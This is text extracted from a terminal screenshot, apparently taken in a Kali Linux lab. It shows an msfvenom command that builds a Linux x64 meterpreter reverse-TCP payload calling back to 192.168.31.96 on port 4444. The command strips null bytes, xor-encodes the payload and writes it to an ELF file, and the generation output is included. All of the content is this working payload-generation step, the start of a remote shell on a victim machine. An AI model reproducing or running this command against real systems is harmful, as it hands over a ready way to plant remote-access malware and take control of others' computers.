 ┌──(root💀xxb1)-[/home/xxb1/桌面]
└─# msfvenom -a x64 --platform linux -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.31.96 LPORT=4444 -b "\x00" -f elf
-o /home/xxb1/11
Found 4 compatible encoders
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=55, char=0x00)
Attempting to encode payload with 1 iterations of x64/xor
x64/xor succeeded with size 175 (iteration=0)
x64/xor chosen with final size 175
Payload size: 175 bytes
保存位置和文件名
Final size of elf file: 295 bytes
Saved as: /home/xxb1/11